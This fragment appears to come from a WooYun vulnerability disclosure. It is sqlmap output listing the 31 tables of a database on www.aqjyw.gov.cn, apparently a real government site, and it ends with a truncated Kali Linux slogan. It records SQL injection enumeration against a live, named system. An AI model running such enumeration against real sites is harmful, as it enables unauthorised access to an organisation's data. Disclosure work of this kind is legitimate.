 [16:40:28] [INFO] retrieved: "web_vod_ty"
Database: aqjywdb
[31 tables]
+-------------------+
| web_ads |
| web_ads_ty |
| web_author |
| web_branch |
| web_cytj |
| web_impart |
| web_infomation |
| web_infomation_ty |
| web_inter |
| web_inter_ty |
| web_jianli |
| web_link |
| web_link_ty |
| web_log |
| web_member |
| web_member_gs |
| web_member_lm |
| web_menu |
| web_message |
| web_post |
| web_resume |
| web_source |
| web_tj |
| web_tjs |
| web_topic |
| web_topic_info |
| web_topic_ty |
| web_user |
| web_user_priv |
| web_vod |
| web_vod_ty |
+-------------------+
KALI LINUX
The quieter you become, the more you are able to h
[16:40:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.aqjyw.gov.cn'
www.wooyun.org